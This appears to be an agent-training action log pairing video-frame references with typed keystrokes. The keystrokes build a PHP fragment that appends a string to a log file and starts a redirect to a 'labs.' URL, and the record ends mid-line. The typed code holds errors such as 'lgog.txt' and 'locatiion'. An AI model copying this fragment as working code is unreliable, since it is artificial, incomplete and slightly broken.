
type("o")

type("pen")

type("(")

type("'lg")

type("og.txt','a');")

- Write $write_string to $fp with fwrite, then close it with fclose($fp);
type("fw")

type("rite(")

type("$fp,")

type("$write_string);")

type("fclose")

type("($fp)")

type(";")

type("header(")

type("'locati")

type("ion:")

type("http://labs.")
